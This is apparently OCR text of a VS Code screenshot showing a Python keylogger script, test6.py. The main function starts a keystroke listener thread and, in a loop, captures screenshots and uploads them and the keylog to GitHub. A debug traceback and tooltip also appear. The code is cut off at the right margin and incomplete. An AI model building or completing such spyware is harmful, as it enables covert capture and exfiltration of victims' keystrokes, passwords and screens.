 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
test6.py 3
C: > Users > Shrijay > Desktop > test6.py > main
116 def log_keys():
141 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
142 listener.join()
143
144 # ----------------------------------------- Main function to automate everything
145 def main():
146 try:
147 # Start the keylogger in a separate thread
148 keylogger_thread = threading.Thread(target=log_keys)
149 keylogger_thread.daemon = Tru
150 keylogger_thread.start()
151
152 while True:
153 # Capture screenshot
154 screenshot_path, screensh
155
156 # Upload screenshot to Gi
157 upload_to_github(screensh
158
159 # Upload keylog to GitHub
160 keylog_path = os.path.joi
161 upload_to_github(keylog_p
162
class Thread(
group: None = None,
target: ((...) -> object) | None = None,
name: str | None = None,
args: Iterable[Any] = (),
kwargs: Mapping[str, Any] | None = None,
*,
daemon: bool | None = None
)
This constructor should always be called with keyword arguments. Arguments are:
group should be None; reserved for future extension when a ThreadGroup
class is implemented.
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
_run_code
exec(code, run_globals)
File "C:\Users\Shrijay\Desktop\test6.py", line 172, in <module>
main()
File "C:\Users\Shrijay\Desktop\test6.py", line 166, in main
time.sleep(60)
KeyboardInterrupt
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop> c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '65223' '--' 'C:\Users\Shrijay\Desktop\test6.py'
1
2
1
0 3 0
Ln 163, Col 7 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
6
27°C
Light rain
3D
ENG
IN
18:59
08-10-2024